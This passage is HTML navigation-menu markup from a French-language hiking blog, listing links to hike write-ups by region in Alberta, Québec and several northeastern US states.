	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
